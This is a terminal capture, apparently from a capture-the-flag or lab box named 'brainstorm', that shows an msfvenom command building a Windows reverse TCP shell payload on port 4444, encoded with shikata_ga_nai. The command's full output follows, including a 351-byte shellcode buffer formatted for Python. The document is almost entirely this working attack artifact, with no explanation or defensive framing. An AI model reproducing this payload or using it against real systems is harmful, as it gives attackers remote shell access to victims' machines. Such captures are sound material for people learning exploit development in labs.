 ┌──(ovelny㉿city-ruins)-[~/boxes/brainstorm]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST= LPORT=4444 EXITFUNC=thread -f python -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xbd\x9d\xc5\x6c\xeb\xdb\xdb\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x31\x68\x12\x03\x68\x12\x83\x5d\xc1\x8e"
buf += b"\x1e\xa1\x22\xcc\xe1\x59\xb3\xb1\x68\xbc\x82\xf1\x0f"
buf += b"\xb5\xb5\xc1\x44\x9b\x39\xa9\x09\x0f\xc9\xdf\x85\x20"
buf += b"\x7a\x55\xf0\x0f\x7b\xc6\xc0\x0e\xff\x15\x15\xf0\x3e"
buf += b"\xd6\x68\xf1\x07\x0b\x80\xa3\xd0\x47\x37\x53\x54\x1d"
buf += b"\x84\xd8\x26\xb3\x8c\x3d\xfe\xb2\xbd\x90\x74\xed\x1d"
buf += b"\x13\x58\x85\x17\x0b\xbd\xa0\xee\xa0\x75\x5e\xf1\x60"
buf += b"\x44\x9f\x5e\x4d\x68\x52\x9e\x8a\x4f\x8d\xd5\xe2\xb3"
buf += b"\x30\xee\x31\xc9\xee\x7b\xa1\x69\x64\xdb\x0d\x8b\xa9"
buf += b"\xba\xc6\x87\x06\xc8\x80\x8b\x99\x1d\xbb\xb0\x12\xa0"
buf += b"\x6b\x31\x60\x87\xaf\x19\x32\xa6\xf6\xc7\x95\xd7\xe8"
buf += b"\xa7\x4a\x72\x63\x45\x9e\x0f\x2e\x02\x53\x22\xd0\xd2"
buf += b"\xfb\x35\xa3\xe0\xa4\xed\x2b\x49\x2c\x28\xac\xae\x07"
buf += b"\x8c\x22\x51\xa8\xed\x6b\x96\xfc\xbd\x03\x3f\x7d\x56"
buf += b"\xd3\xc0\xa8\xf9\x83\x6e\x03\xba\x73\xcf\xf3\x52\x99"
buf += b"\xc0\x2c\x42\xa2\x0a\x45\xe9\x59\xdd\x60\xe7\xdb\x0d"
buf += b"\x1d\xf5\x1b\x3f\x81\x70\xfd\x55\x29\xd5\x56\xc2\xd0"
buf += b"\x7c\x2c\x73\x1c\xab\x49\xb3\x96\x58\xae\x7a\x5f\x14"
buf += b"\xbc\xeb\xaf\x63\x9e\xba\xb0\x59\xb6\x21\x22\x06\x46"
buf += b"\x2f\x5f\x91\x11\x78\x91\xe8\xf7\x94\x88\x42\xe5\x64"
buf += b"\x4c\xac\xad\xb2\xad\x33\x2c\x36\x89\x17\x3e\x8e\x12"
buf += b"\x1c\x6a\x5e\x45\xca\xc4\x18\x3f\xbc\xbe\xf2\xec\x16"
buf += b"\x56\x82\xde\xa8\x20\x8b\x0a\x5f\xcc\x3a\xe3\x26\xf3"
buf += b"\xf3\x63\xaf\x8c\xe9\x13\x50\x47\xaa\x34\xb3\x4d\xc7"
buf += b"\xdc\x6a\x04\x6a\x81\x8c\xf3\xa9\xbc\x0e\xf1\x51\x3b"
buf += b"\x0e\x70\x57\x07\x88\x69\x25\x18\x7d\x8d\x9a\x19\x54"